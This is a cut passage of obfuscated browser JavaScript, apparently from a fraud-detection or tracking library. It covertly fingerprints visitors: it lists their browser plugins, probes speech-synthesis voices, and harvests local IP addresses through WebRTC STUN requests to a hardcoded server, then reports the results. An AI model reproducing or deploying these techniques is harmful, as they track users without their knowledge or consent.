o8$,a3I,Q7v,Z21,i2g,P5W,b8y;o8$=s6s;a3I=function(t_d,r4_,y$Y,W7h){if(!t_d || !r4_)return q3OcX.K7B;W7h=W7h || [];return r4_ <= y$Y || W7h[q3OcX.x0K](r4_) >= P9cUz[109108];};Q7v=function(){return a3I(o8$[O5TN5.M6$],o8$[O5TN5.D5a],P9cUz.F7N,[]);};Z21=function(){return a3I(o8$[O5TN5.z0P],o8$[a$w],P9cUz.C7F,[]);};i2g=function(){return a3I(o8$[O5TN5.L5f],o8$[O5TN5.F3b],P9cUz.Z6c,[]);};P5W=function(){return o8$[y7Z] || o8$[W4D];};b8y=function(){return Q7v() || i2g() || Z21() || P5W();};return !b8y();};X5y=function(){var g_D=12.1;var W29;W29=s6s;return W29[O5TN5.E7o] && W29[J_y] !== undefined && W29[J_y] < g_D;};C_R=function(){var w12;w12=window[c4qiN.N6i] || window[c4qiN.w_6] || window[c4qiN.S$p] || window[c4qiN.Y8m];return w12 && typeof w12[c4qiN.I0r] === q3OcX.s_U;};H2x=function(){var J34;if(!C23[D$D])return q3OcX.K7B;J34=typeof window[j7G] === q3OcX.s_U || typeof window[j7G] === i9H;if(!J34)return q3OcX.K7B;try{new Blob([P9cUz.A6t]);return q3OcX.Y00;}catch(p1V){return q3OcX.K7B;}};C9p=X5y() || !(G79() && d25());L2I={eventMap:{},on:function(F$2,F_1,i6D){var U_2,Q2E,M0E,f0T;if(F_1[q3OcX.x0K](t4N) > -P9cUz[246977]){U_2=F_1[P9cUz.u_J](t4N);for(var l8p=P9cUz[109108];l8p < U_2[P9cUz.Z4y];l8p++)if(F_1[l8p])L2I[q3OcX.f19](F$2,U_2[l8p],i6D);return q3OcX.Y00;}Q2E=F_1[P9cUz.u_J](c4qiN.I9C);F_1=Q2E[P9cUz[109108]];M0E=Q2E[P9cUz[246977]];if(!L2I[P0c][F$2])L2I[P0c][F$2]={};if(!L2I[P0c][F$2][M0E])L2I[P0c][F$2][M0E]={};if(!L2I[P0c][F$2][M0E][F_1])L2I[P0c][F$2][M0E][F_1]=[];f0T=function(p7x){var W8s;try{i6D[O5TN5.J_A](p7x[O5TN5.O8f] || this,p7x);}catch(o0S){var U1u='unspecified';var L_c=") [0]";(W8s=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[Z3b]) === P9cUz.g4o || W8s === void P9cUz[109108]?void P9cUz[109108]:W8s[P9cUz.C9B](q3OcX.m4d + (M0E || U1u) + c4qiN.q83 + F_1 + L_c,o0S);}};L2I[P0c][F$2][M0E][F_1][q3OcX.s4v](f0T);if(F$2[q3OcX.S9X])F$2[q3OcX.S9X](F_1,f0T,q3OcX.K7B);else if(F$2[h6Q])F$2[h6Q](v2u + F_1,f0T);return q3OcX.Y00;},off:function(D65,o9m,o4Z){var C8G="removeAllEvents";var C_g="detachEvent";var P88="removeAllNamespace";var R7A,Q6M;if(o4Z === void P9cUz[109108])o4Z=undefined;if(!o4Z){R7A=o9m[P9cUz.u_J](c4qiN.I9C);o9m=R7A[P9cUz[109108]];o4Z=R7A[P9cUz[246977]];}if(!o9m && o4Z)return L2I[P88](D65,o4Z);if(o9m && !o4Z)return L2I[C8G](D65,o9m);if(!L2I[P0c][D65] || !L2I[P0c][D65][o4Z] || !L2I[P0c][D65][o4Z][o9m])return q3OcX.K7B;Q6M=L2I[P0c][D65][o4Z][o9m];for(var j3s=P9cUz[109108];j3s < Q6M[P9cUz.Z4y];j3s++)if(D65[c4qiN.q6k])D65[c4qiN.q6k](o9m,Q6M[j3s],q3OcX.K7B);else D65[C_g](v2u + o9m,Q6M[j3s]);delete L2I[P0c][D65][o4Z][o9m];return q3OcX.Y00;},removeAllNamespace:function(C7N,u$X){if(!L2I[P0c][C7N] || !L2I[P0c][C7N][u$X])return q3OcX.K7B;for(var v26 in L2I[P0c][C7N][u$X])L2I[q3OcX.W1g](C7N,v26,u$X);delete L2I[P0c][C7N][u$X];return q3OcX.Y00;},removeAllEvents:function(L48,Z6Q){if(!L2I[P0c][L48])return q3OcX.K7B;for(var n57 in L2I[P0c][L48])if(L2I[P0c][L48][n57][Z6Q])L2I[q3OcX.W1g](L48,Z6Q,n57);return q3OcX.Y00;},clearEvents:function(T9S){var x4G,o63,a1F,B0v;a1F=Object[V8D]({},L2I[P0c]);for(var e5W in a1F[T9S])try{for(var O9r=(x4G=void P9cUz[109108],x4k(Object[q3OcX.k4i](a1F[T9S][e5W]))),k2F=O9r[O5TN5.q58]();!k2F[O5TN5.G09];k2F=O9r[O5TN5.q58]()){B0v=k2F[O5TN5.r46];L2I[q3OcX.W1g](T9S,B0v,e5W);}}catch(I0h){x4G={error:I0h};}finally{try{if(k2F && !k2F[O5TN5.G09] && (o63=O9r[O5TN5.s9g]))o63[O5TN5.J_A](O9r);}finally{if(x4G)throw x4G[q3OcX.z8K];}}return q3OcX.Y00;},ready:function(g20){if(document[K$0] !== n$L)g20();else if(document[q3OcX.S9X])document[q3OcX.S9X](A80,g20);else document[h6Q](u6l,function(){if(document[K$0] !== n$L)g20();});}};Q0p=function(A6G){var p4S='head';var r8n="useIframeXHR";var d7m='jsonp';var y2p="ontimeout";var k9m="Content-Type";var V2E="jsonpCallback";var g8g='callback_';var P9v="dataType";var L4f="jsonpCallbackKey";var V3N="withCredentials";var Q1b="beforeSend";var H9I="method";var A0i='malformed options';var r3B="onprogress";var W6X='callback';var w5_='text/plain; charset=UTF-8';var T30=/([?&])_=[^&]*/;var Q4J="XDomainRequest";var K7w="&";var r4k=/\?/;var n8r="success";var J8c='&';var g__="cache";var m0H='?';var b7v="_=";var H$0="$1_=";var y8O="setRequestHeader";var m2X,c5t,r2Y,p7Z,C6U,a2T,C_H,n_n,S8z,E$v,l7V,e5m,A8c;if(!A6G || !A6G[c4qiN.B2Z])throw new Error(A0i);c5t=A6G[q0h] || w5_;A6G[H9I]=A6G[H9I] || O5TN5.b3P;if(A6G[g__] === q3OcX.K7B){r2Y=T30;p7Z=new Date()[P9cUz.B09]();if(r2Y[q3OcX.z6S](A6G[c4qiN.B2Z]))A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z][c4qiN.p51](r2Y,H$0 + p7Z);else A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z] + (r4k[q3OcX.z6S](A6G[c4qiN.B2Z])?K7w:O5TN5.l_l) + b7v + p7Z;}if(A6G[P9v] === d7m){C6U=document[P9cUz.O_J](q3OcX.V7W);if(!A6G[V2E]){A6G[V2E]=g8g + new Date()[P9cUz.B09]();window[A6G[V2E]]=function(){delete window[A6G[V2E]];if(typeof A6G[n8r] === q3OcX.s_U)A6G[n8r][P9cUz.h75](P9cUz.g4o,arguments);};}if(!A6G[L4f])A6G[L4f]=W6X;a2T=A6G[c4qiN.B2Z][q3OcX.x0K](m0H) > -P9cUz[246977];A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z] + (a2T?J8c:m0H) + A6G[L4f] + q3OcX.Z1W + A6G[V2E];C6U[K_I]=A6G[c4qiN.B2Z];if(typeof A6G[q3OcX.z8K] === q3OcX.s_U)C6U[O5TN5.t5p]=function(h6O){if(!h6O)h6O=new Error(l7V[f9S]);A6G[q3OcX.z8K](l7V,l7V[f9S],l7V[c4qiN.I1Y],h6O);};C_H=document[q3OcX.u7z](p4S)[P9cUz[109108]];C_H[J7N](C_H[P9cUz.J4i](C6U));return;}if(A6G[d16] !== q3OcX.K7B && A6G[H9I][c4qiN.u20]() === O5TN5.X_g){n_n=new Blob([A6G[q3OcX.V6M]],{type:c5t});S8z=typeof navigator[c4qiN.H8l] === q3OcX.s_U && navigator[c4qiN.H8l](A6G[c4qiN.B2Z],n_n);if(!S8z){A6G[d16]=q3OcX.K7B;Q0p(A6G);}else if(typeof A6G[n8r] === q3OcX.s_U)A6G[n8r]();return;}E$v=A6G[r8n] === q3OcX.Y00;if(E$v)l7V=m$c();else l7V=new XMLHttpRequest();if((V3N in l7V))l7V[O5TN5.c9L](A6G[H9I][O5TN5.X83](),A6G[c4qiN.B2Z],q3OcX.Y00);else if(typeof window[Q4J] != Z6n){l7V=new window[Q4J]();l7V[O5TN5.c9L](A6G[H9I],A6G[c4qiN.B2Z]);}else return;if(A6G[q0h])l7V[y8O](k9m,A6G[q0h]);l7V[k71]=function(){var z3A="responseText";var U8U;if(m2X)clearTimeout(m2X);if(typeof A6G[n8r] === q3OcX.s_U){U8U=l7V[z3A];if(A6G[c4qiN.x96] !== q3OcX.K7B && U8U)try{U8U=JSON[P9cUz.A9R](U8U);}catch(X8x){U8U=undefined;}A6G[n8r](U8U);}};e5m=q3OcX.K7B;A8c=function(J1y){var D9O='securitypolicyviolation';var N_W;function n_1(n6q){var z4w="blockedURI";try{if(n6q[z4w] === J1y){e5m=q3OcX.Y00;document[c4qiN.q6k](N_W,n_1);}}catch(J5Z){document[c4qiN.q6k](N_W,n_1);}}N_W=D9O;document[q3OcX.S9X](N_W,n_1);setTimeout(function(){document[c4qiN.q6k](N_W,n_1);},P9cUz[158856] * P9cUz.I3b * P9cUz.R1p);};l7V[O5TN5.t5p]=function(i3Y){if(typeof A6G[q3OcX.z8K] === q3OcX.s_U){if(!i3Y)i3Y=new Error(l7V[f9S]);A6G[q3OcX.z8K](l7V,l7V[f9S],l7V[c4qiN.I1Y],i3Y,e5m);}};l7V[r3B]=function(){};l7V[y2p]=function(){};if(A6G[Q1b] && A6G[Q1b][O5TN5.J_A](undefined,l7V) === q3OcX.K7B)return;setTimeout(function(){var t9A="processData";var u4M,Y7R,R8j;try{if(A6G[c4qiN.B8o] > P9cUz[109108])m2X=setTimeout(function(){var c_w='timeout';var M4z="abort";l7V[M4z](c_w);},A6G[c4qiN.B8o]);Y7R=function(K7V,o_0){var P_r="[";var U0n,G0P,q6h,K3Z;if(o_0 === void P9cUz[109108])o_0=undefined;U0n=[];for(G0P in K7V)if(K7V[c4qiN.p_C](G0P)){q6h=o_0?o_0 + P_r + G0P + O5TN5.Z$E:G0P;K3Z=K7V[G0P];if(K3Z !== P9cUz.g4o && typeof K3Z === P9cUz.l6m)U0n[q3OcX.s4v](Y7R(K3Z,q6h));else U0n[q3OcX.s4v](encodeURIComponent(q6h) + U4S + encodeURIComponent(K3Z));}return U0n[P9cUz.l5h](K7w);};R8j=A6G[t9A]?Y7R(A6G[q3OcX.V6M]):A6G[q3OcX.V6M];A8c(A6G[c4qiN.B2Z]);l7V[c4qiN.D2F](R8j);}catch(Z_O){var J3$="ftr__.utils.request";(u4M=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[Z3b]) === P9cUz.g4o || u4M === void P9cUz[109108]?void P9cUz[109108]:u4M[P9cUz.C9B](J3$,Z_O);}},P9cUz[109108]);};r5q=function(i_m,V1c){if(!V1c || typeof V1c !== q3OcX.s_U)return;if(i_m[P9cUz.Z4y] === undefined || typeof i_m === q3OcX.s_U){for(var C_w in i_m)if(V1c[O5TN5.J_A](i_m[C_w],C_w,i_m[C_w]) === q3OcX.K7B)break;}else for(var Q0m=P9cUz[109108];Q0m < i_m[P9cUz.Z4y];Q0m++)if(V1c[O5TN5.J_A](i_m[Q0m],Q0m,i_m[Q0m]) === q3OcX.K7B)break;};w49=function(){var R1b,h63,x0k,J7_,J89,f3T,Z9o,z9v,M5g,E9z,t6x;(Z9o=arguments[P9cUz[109108]] || ({}),z9v=P9cUz[246977],M5g=arguments[P9cUz.Z4y],E9z=q3OcX.K7B);t6x=function(B_L){var H5r="window";var L8S="isPrototypeOf";var q0X;if(!B_L || typeof B_L !== P9cUz.l6m || B_L[O5TN5.j51] || B_L[H5r] === B_L)return q3OcX.K7B;try{if(B_L[q3OcX.P$o] && !({})[c4qiN.p_C][O5TN5.J_A](B_L,q3OcX.P$o) && !({})[c4qiN.p_C][O5TN5.J_A](B_L[q3OcX.P$o][P9cUz.Q9Y],L8S))return q3OcX.K7B;}catch(P13){return q3OcX.K7B;}for(q0X in B_L);return q0X === undefined || ({})[c4qiN.p_C][O5TN5.J_A](B_L,q0X);};if(typeof Z9o === E81){E9z=Z9o;Z9o=arguments[P9cUz[246977]] || ({});z9v=P9cUz[158856];}if(typeof Z9o !== P9cUz.l6m && typeof Z9o !== q3OcX.s_U)Z9o={};for(;z9v < M5g;z9v++)if((R1b=arguments[z9v]) != P9cUz.g4o)for(h63 in R1b){x0k=Z9o[h63];J7_=R1b[h63];if(Z9o === J7_)continue;if(E9z && J7_ && (t6x(J7_) || (J89=T_w(J7_)))){if(J89){J89=q3OcX.K7B;f3T=x0k && T_w(x0k)?x0k:[];}else f3T=x0k && t6x(x0k)?x0k:{};Z9o[h63]=w49(E9z,f3T,J7_);}else if(J7_ !== undefined)Z9o[h63]=J7_;}return Z9o;};T_w=function(t99){return Object[P9cUz.Q9Y][O5TN5.O7k][O5TN5.J_A](t99) === c4qiN.U_D;};L9k=function(v39,Q_t,U2H){return g2i(v39,function(){return Q_t;},U2H);};g2i=function(J0y,w$X,X7p){var e7o;if(X7p === void P9cUz[109108])X7p=undefined;return function(){var Q8S,A9q,B9l,A5N;(Q8S=this,A9q=arguments);B9l=function(){e7o=P9cUz.g4o;if(!X7p)J0y[P9cUz.h75](Q8S,A9q);};A5N=X7p && !e7o;clearTimeout(e7o);e7o=setTimeout(B9l,w$X());if(A5N)J0y[P9cUz.h75](Q8S,A9q);};};X6Q={initialLoadType:undefined};X6Q[c4qiN.z9C]=R3o(function(i4z){return new Promise(function(V1k,N65){var X3_='!w.s';var o3K='voiceschanged';var h67="getVoices";var G5q="initialLoadType";var z8t="speechSynthesis";var p$0;if(!window[z8t]){N65(new Error(X3_));return;}if(window[z8t][q3OcX.S9X])window[z8t][q3OcX.S9X](o3K,function(){var t0E='listener';var F93;F93=speechSynthesis[h67]();if(!X6Q[G5q])X6Q[G5q]=t0E;V1k(F93);});p$0=speechSynthesis[h67]();if(p$0[P9cUz.Z4y] !== P9cUz[109108] || !window[z8t][q3OcX.S9X]){X6Q[G5q]=O9b;V1k(p$0);}});});g80=R3o(function(b2P){return X6Q[c4qiN.z9C]()[q3OcX.k6n](function(W86){var j3X;j3X=function(m$W){var d7N="startsWith";return m$W && typeof m$W[c4qiN.p_0] === O5TN5.Z2R && m$W[c4qiN.p_0][c4qiN.u20]()[d7N](b2P) && m$W[c4qiN.H5c] === q3OcX.K7B;};return W86[Y3v](j3X);})[O5TN5.j2L](function(U7_){return q3OcX.K7B;});});R7e=function(){var l5f='so';var T_Z='mi';var J4O='cro';var L1Z;L1Z=T_Z + J4O + l5f + y5M;return g80(L1Z);};E29=function(){var g27='go';var T9B='og';var H73;H73=g27 + T9B + O5TN5.e_c;return g80(H73);};l3W=R3o(function(){if(s6s[b17])return Promise[O5TN5.k1f](q3OcX.K7B);if(!navigator[O5TN5.n5t])return Promise[O5TN5.k1f](q3OcX.K7B);if(s6s[O5TN5.U9G])return Promise[O5TN5.k1f](s6s[O5TN5.L5f]);return E29()[q3OcX.k6n](function(S4$){if(!S4$)return R7e();else return q3OcX.Y00;});});w3M=function(d9l){var b96,z7j,M2n,W53,q6f,P6T;try{if(!window[E$Y])return {error:q3OcX.Y00,errorMessage:m0Y};b96=[];z7j=Blob;M2n=URL;if(window[Z3b][c4qiN.q4t] && window[Z3b][c4qiN.q4t][j7G])z7j=window[Z3b][c4qiN.q4t][j7G];else b96[q3OcX.s4v](o$e);if(window[Z3b][c4qiN.q4t] && window[Z3b][c4qiN.q4t][M_A])M2n=window[Z3b][c4qiN.q4t][M_A];else b96[q3OcX.s4v](G5d);W53=d9l[P9cUz.y_6](function(p1L){return h7L + p1L[O5TN5.O7k]() + S2m;})[P9cUz.l5h](A9P);q6f=new z7j([W53],{type:t$7});P6T=M2n[W2f](q6f);return {error:q3OcX.K7B,worker:new Worker(P6T),noIframeObj:b96};}catch(r$n){return {error:q3OcX.Y00,errorMessage:r$n[q3OcX.j$v]};}};k5b=function(d6C,n$y,q4x,u$h){var D$K='load.ual';var h9M='bypass';var B9t,Z09,i9N,u3b,v$f;B9t=h9M;u$h=u$h || q3OcX.K7B;if(Q2d[e_d] === q3OcX.Y00 && !u$h){d6C(P9cUz.g4o,B9t);return;}n$y=n$y || P9cUz[109108];q4x=q4x || P9cUz.m8m;B9t=c4qiN.a_t;try{Z09=window[c4qiN.N6i] || ({});if(typeof Z09[P9cUz.X$D] === P9cUz.r4Y){i9N=n$y - Z09[P9cUz.X$D]();u3b=Math[q3OcX.V67](P9cUz[109108],i9N);B9t=c4qiN.a_t;setTimeout(function(){d6C(P9cUz.g4o,B9t);},u3b);return;}v$f=setTimeout(function(){var q4n='expire';try{L2I[q3OcX.W1g](window,D$K);B9t=q4n;d6C(P9cUz.g4o,B9t);}catch(L24){d6C(L24,B9t);}},q4x);L2I[q3OcX.f19](window,D$K,function(){try{clearTimeout(v$f);B9t=W3s;setTimeout(function(){d6C(P9cUz.g4o,B9t);},n$y);}catch(w0w){d6C(w0w,B9t);}});}catch(x47){d6C(x47,B9t);}};t8K=function(X7G){var p9k,M0t;p9k=window[F02];M0t={};r5q(p9k,function(I8r,w_Y){var z4M='namespace';var W8g;if(w_Y[z4M] === X7G){W8g=w_Y[O5TN5.d8T] || I8r;M0t[W8g]=w_Y;}});return M0t;};N8I=undefined;k$e=function(){var T4I="hidden";var C$e;if(N8I)return N8I;C$e=document[P9cUz.O_J](c4qiN.S1g);C$e[T4I]=q3OcX.Y00;document[P9cUz.y9m][P9cUz.J4i](C$e);N8I=C$e;return N8I;};m$c=function(){var O0P="XMLHttpRequest";var p3F,q$6;p3F=k$e();if(!p3F || !p3F[c4qiN.Q0j])return;q$6=new p3F[c4qiN.Q0j][O0P]();return q$6;};C4M={events:L2I,request:Q0p,each:r5q,extend:w49,isArray:T_w,debounce:L9k,debounceWithCalculatedTimeout:g2i,cachedFunction:R3o,synthVoices:X6Q,hasRemoteVoiceWithPrefix:g80,isOfficialChrome:E29,isEdgium:R7e,isSafeForWidevine:l3W,createWebWorker:w3M,waitForOnLoadOrExpired:k5b,getExtensionsByNamespace:t8K,getFtrIframe:k$e,checkIfEventCachedOrCacheEvent:r3L,md5:md5,JSON3:window[c2h]};J_p=(function(){var T3p="listeners";r$P[P9cUz.Q9Y][q3OcX.f19]=function(p4o,d3v){if(!this[T3p][p4o])this[T3p][p4o]=[];this[T3p][p4o][q3OcX.s4v](d3v);};function r$P(){this[T3p]={};}r$P[P9cUz.Q9Y][s6k]=function(t_M,v8U){if(this[T3p][t_M])this[T3p][t_M][q3OcX.J5p](function(f98){return f98(v8U);});};return r$P;})();J2g=function(a21,D4u){var c8g="fileName";var H9F='No Error Var';var M6E="stack_trace";var V2w='No Stack Trace';var g52="lineNumber";var W97;W97={};if(typeof D4u !== i9H)W97[q3OcX.j$v]=D4u?(D4u[O5TN5.O7k]() || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):H9F;else W97[q3OcX.j$v]=D4u[q3OcX.j$v]?(D4u[q3OcX.j$v] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):P9cUz.A6t;W97[M6E]=D4u[q3OcX.i$Q]?(D4u[q3OcX.i$Q][O5TN5.O7k]() || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$):V2w;W97[c8g]=D4u[c8g]?D4u[c8g]:P9cUz.A6t;W97[g52]=D4u[g52]?D4u[g52]:P9cUz[109108];W97[P9cUz.I4m]=D4u[P9cUz.I4m]?D4u[P9cUz.I4m]:P9cUz.A6t;W97[O5TN5.i3g]=D4u[O5TN5.i3g]?D4u[O5TN5.i3g]:P9cUz[109108];W97[c4qiN.N6d]=C1b;W97[O5TN5.I5s]=a21;return W97;};x0J=function(){};B3c=f2G;s0J=new J_p();B2e=function(U9K){return function(R3w){try{U9K(R3w);}catch(I_Z){}};};R_e=function(I3X){var D3A="getExtensionsByNamespace";var b2R,P83;try{b2R=P9cUz[246977];P83=C4M[D3A](undefined);if(P83)C4M[c4qiN.t2W](P83,function(W3e,I86){var I_O="run";var q_U="ftr__delayed_ext_run";try{if(I86[I_O]){if(!C23[q_U]);setTimeout(function(){try{I86[I_O](I3X);}catch(l1U){var x6p=" (outer[st])";G5a(q3OcX.m4d + W3e + x6p,l1U);}},b2R);}}catch(p2Z){var E9T=" (outer)";G5a(q3OcX.m4d + W3e + E9T,p2Z);}});}catch(X7q){}};A8e=function(k_$){var g84,S7f,L8M,w5d;try{g84=s6s;S7f=g84[U6H][P9cUz.Z4y];if(S7f > P9cUz[109108])for(var Q5f=P9cUz[109108];Q5f < S7f;Q5f++){L8M=g84[U6H][Q5f];G5a(L8M[P9cUz.I4m],L8M[q3OcX.z8K]);}k_$[q3OcX.D2f]=g84;w5d={"start":Date[P9cUz.X$D](),"action":a0Y,"text":C4M[c4qiN.n4j][P9cUz.V4J](k_$[q3OcX.D2f]),"cacheBy":[q3OcX.H4p]};F9V(w5d);U2n(w5d);}catch(p37){var W8t='BI';G5a(W8t,p37);}};r7$=function(s$K){var r_n='gins';var f2W="description";var f3r='na';var k9A='tor.plu';var w6s='viga';var C0e,a2B;C0e=[];if(Z6n !== typeof navigator[O5TN5.N15])for(var K80=P9cUz[109108];K80 < navigator[O5TN5.N15][P9cUz.Z4y];K80++)C0e[K80]={'name':navigator[O5TN5.N15][K80][P9cUz.I4m],'description':navigator[O5TN5.N15][K80][f2W],'filename':navigator[O5TN5.N15][K80][q3OcX.s$Y]};a2B={"start":Date[P9cUz.X$D](),"action":O5TN5.N15,"text":f3r + w6s + k9A + r_n,"userAgent":navigator[P9cUz.L4T],"event_desc":P9cUz.t96,"extra":C4M[c4qiN.n4j][P9cUz.V4J](C0e),"cacheBy":[q3OcX.l7b]};F9V(a2B);U2n(a2B);};N9j=q3OcX.K7B;b9j=function(k_e,t4H){var N7p='ceS';var P2p='ateO';var J7b='scrip';var V5J='RTCP';var X6N='taCha';var i5L='dia';var Y1L='calDe';var K8l=':52.23.111.175';var x$r='onal';var I5E='aChan';var W94='pti';var D4m='c2-52-23-111-175.';var B2p='oni';var c$U='ozG';var p9K='ma';var X8e='vers';var B1Y='nda';var u6E='oRe';var u8g='s.com';var P$T='i';var f4V='CDa';var M$S='teDat';var s9Y='nection';var D9$='rMe';var T7Y='RT';var D63="blob";var f3i='nnel';var c1p=/[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}/;var D7S='CPe';var b4m='deo';var o77='erCon';var H9o="binaryType";var j$A='pute-1.am';var G85='nnect';var R9u='eceiveAud';var R$m='com';var V2l=/\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}/;var j6l='ion';var e2o='we';var B8P='mo';var e1k='ceiveVi';var j_a='etLo';var B2Y='rToR';var b3$='TCPe';var X7n='cre';var Y6W='erT';var K1v='nel';var J1X='ceca';var H3a='Offe';var j7s=':3478';var A_M='azo';var w9M='un';var M5B='etUse';var E0r='onnect';var Z6$='erC';var Q4a="No Peer Connection";var K6W='Off';var b6v='to';var A16='o';var S_O=':e';var j$H='crea';var l5V='bkitR';var D64='naw';var h3y='eerCo';var x_l='io';var p1K='ffer';var V96=20000;var f1C='zRT';var l8a,h$1,r8G,c80,D$Y,F8i,l$i,T0f,A$a,Z8L,B$X,o61,z7A,l$r,m_q,R1v,z1P,W1w,g$p,I6I,k8G,z4d,m2O,p3s,y4q,a1f,P1z,E7g;l8a=V5J + h3y + G85 + j6l;h$1=B8P + f1C + D7S + o77 + s9Y;r8G=e2o + l5V + b3$ + Z6$ + E0r + j6l;c80=O5TN5.L6L + c$U + M5B + D9$ + i5L;(D$Y=window,F8i=D$Y[l8a] || D$Y[h$1] || D$Y[r8G],l$i=!!navigator[c80],T0f=V2l,A$a=c1p,Z8L=P9cUz.g4o,B$X={},o61=[],z7A=q3OcX.K7B);if(Z6n === typeof F8i){t4H(Q4a,q3OcX.K7B,q3OcX.K7B);return;}l$r=O5TN5.F3g + w9M + K8l + j7s;m_q=O5TN5.F3g + w9M + S_O + D4m + R$m + j$A + A_M + D64 + u8g + j7s;R1v=l$i?l$r:m_q;z1P={};z1P[P$T + N7p + c4qiN.s2X + X8e]=[{urls:R1v,url:R1v}];W1w=new F8i(z1P);g$p=B2p + J1X + O5TN5.N2Q + O3X + O5TN5.y1a;W1w[g$p]=function(M7t){var Z1q="1.3.3.7";var J$X="candidate";var Q9c,F$X,w1u;if(M7t)if(M7t[J$X] === P9cUz.g4o){z7A=q3OcX.Y00;t4H(P9cUz.g4o,q3OcX.Y00,q3OcX.K7B,o61,Z8L);}else {Q9c=M7t[J$X][J$X];F$X=T0f[H5Y](Q9c);if(!F$X)F$X=A$a[H5Y](Q9c);if(!F$X)F$X=[Z1q];w1u=F$X[P9cUz[109108]];if(!B$X[c4qiN.p_C](w1u) && o61[P9cUz.Z4y] < P9cUz.Z5$){B$X[w1u]=q3OcX.Y00;o61[q3OcX.s4v](Q9c);}}};I6I=j$H + M$S + I5E + K1v;if((I6I in W1w) === q3OcX.K7B)return;k8G=T7Y + f4V + X6N + f3i;z4d=W1w[I6I](k8G,l$i?{}:{"reliable":q3OcX.K7B});if(l$i)z4d[H9o]=D63;m2O=p9K + B1Y + b6v + Y4H;p3s={};p3s[A16 + W94 + x$r]=[];p3s[m2O]={};p3s[m2O][H3a + B2Y + R9u + x_l]=q3OcX.K7B;p3s[m2O][K6W + Y6W + u6E + e1k + b4m]=q3OcX.K7B;y4q=k_e[q3OcX.D2f];if(y4q && y4q[O5TN5.D5a] && y4q[O5TN5.D5a] >= P9cUz.A86){p3s={};p3s[H3a + B2Y + R9u + x_l]=q3OcX.K7B;p3s[K6W + Y6W + u6E + e1k + b4m]=q3OcX.K7B;}a1f=X7n + P2p + p1K;P1z=q3OcX.c3l + j_a + Y1L + J7b + q3OcX.a89;E7g=function(u3u,B9L,A56){try{W1w[a1f](A56)[q3OcX.k6n](u3u)[O5TN5.j2L](B9L);}catch(W0V){N9j=q3OcX.Y00;W1w[a1f](u3u,B9L,A56);}};E7g(function(R1Z){var l$x="sdp";Z8L=R1Z[l$x];W1w[P1z](R1Z,function(Y$p){},function(C$n){t4H(C$n,q3OcX.Y00,q3OcX.K7B);});},function(j0z){t4H(j0z,q3OcX.Y00,q3OcX.K7B);},p3s);setTimeout(function(){if(!z7A)t4H(P9cUz.g4o,q3OcX.Y00,q3OcX.Y00,o61,Z8L);},V96);};W02=function(T8_,e0E){try{b9j(T8_,e0E);}catch(E4B){var d_h='dIC';e0E(E4B,q3OcX.K7B,q3OcX.K7B);G5a(d_h,E4B);}};c9n=function(J2I){W02(J2I,(function(){var l9b,l4t;(l9b=Date[P9cUz.X$D](),l4t=-P9cUz[246977]);return function(a0P,h$R,I7b,s_T,E1u){var g5S='P';var T_e="ice";var B3z='tExp';var N5k='Ti';var V3I='I';var F9H='Ic';var C_o='andi';var S9m='port';var E6D='astEr';var g8k='meou';var Q6w='eSup';var I3N='ired';var w6H="promise";var s5I='SD';var Y3h='ceC';var u5t='L';var p_1,C_5,q9N,n4l,c6m,L79,A0E,f8p;try{s_T=s_T?s_T:[];if(l4t < s_T[P9cUz.Z4y] || !h$R){l4t=s_T[P9cUz.Z4y];C_5=F9H + Q6w + S9m;q9N=V3I + Y3h + C_o + O3X + O5TN5.o3d;n4l=s5I + g5S;c6m=N5k + g8k + B3z + I3N;L79=u5t + E6D + q3OcX.r0p;A0E=(p_1={},p_1[C_5]=h$R,p_1[q9N]=s_T?s_T:[],p_1[n4l]=E1u?E1u:P9cUz.t96,p_1[c6m]=I7b,p_1[L79]=a0P?a0P:P9cUz.t96,p_1);f8p={"start":l9b,"action":T_e,"text":T_e,"userAgent":navigator[P9cUz.L4T],"event_desc":N9j?H_Q:w6H,"extra":C4M[c4qiN.n4j][P9cUz.V4J](A0E)};F9V(f8p);U2n(f8p);}}catch(f58){var r__='handleCandidates';G5a(r__,f58);}};})());};C_A=function(X3$){var d8z,i6H,k7H,D_M;d8z=q3OcX.K7B;i6H=P9cUz.g4o;k7H=function(){try{if(!i6H || !d8z)return;if(!!i6H[P9cUz.B2K] && typeof i6H[P9cUz.B2K] === q3OcX.s_U)i6H[P9cUz.B2K]();else document[q3OcX.r6e][J7N](i6H);d8z=q3OcX.K7B;}catch(l8v){}};D_M=function(){var f4N='pre';var c5B='nect';var v$x='gin';var t_W='sori';var u10='link';var w8d='rel';var R_x='href';i6H=document[P9cUz.O_J](u10);i6H[q3OcX.Z7Y](w8d,f4N + I1v + c5B);i6H[q3OcX.Z7Y](q3OcX.v0S + t_W + v$x,q3OcX.Q_9);i6H[k71]=k7H;i6H[O5TN5.t5p]=k7H;i6H[q3OcX.Z7Y](R_x,X3$);document[q3OcX.r6e][P9cUz.J4i](i6H);d8z=q3OcX.Y00;return i6H;};if(document[q3OcX.r6e]){D_M();setTimeout(k7H,P9cUz.m8m);}};U6K=F1D;if(U6K[P9cUz[109108]] === B_a)U6K=E_x + a04 + q5r + u$_;W1H=(function(){var j9X="fgu";var S5E="generateOldFormat";var N0f,h3N,y1o,T$M,h7Q,e4e,N7T;N0f={};h3N=j9X;y1o=[];for(var S1D=P9cUz[109108];S1D < P9cUz.x7P;S1D++)y1o[S1D]=(S1D < P9cUz.c$O?O5TN5.Y_0:P9cUz.A6t) + S1D[O5TN5.O7k](P9cUz.c$O);T$M=function(v0u,B5e,D9d,k3D,e6p){var Y77=0xff;var C4x=0x0f;var x6s=0x40;var Q4f=0x80;var R_O=0x3f;var I7u;I7u=e6p?c4qiN.o2p:P9cUz.A6t;return y1o[v0u & Y77] + y1o[v0u >> P9cUz[481490] & Y77] + y1o[v0u >> P9cUz.c$O & Y77] + y1o[v0u >> P9cUz.X7X & Y77] + I7u + y1o[B5e 